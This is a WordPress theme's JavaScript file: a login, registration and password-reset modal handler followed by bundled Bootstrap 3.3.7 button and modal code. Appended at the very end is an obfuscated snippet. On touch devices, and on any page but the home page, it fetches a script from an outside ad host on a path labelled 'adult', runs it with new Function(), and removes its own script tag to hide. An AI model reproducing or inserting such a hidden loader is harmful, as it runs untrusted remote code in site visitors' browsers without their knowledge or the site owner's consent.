      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }

  jQuery('#wpst-user-modal').modal('show');
}	

function ftt_close_login_dialog(){

  jQuery('#wpst-user-modal').modal('hide');
}	

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      ftt_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });
  
  // Post login form
  $('#ftt_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading'); 

      $.post(ftt_ajax_var.url, $('#ftt_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);
          
          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#ftt_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(ftt_ajax_var.url, $('#ftt_registration_form').serialize(), function(data){
          
          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);
          
          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');
          
      });

  });


  // Reset Password
  $('#ftt_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(ftt_ajax_var.url, $('#ftt_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);
          
          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      ftt_open_login_dialog('#wpst-login');
  }		

});

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);
var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();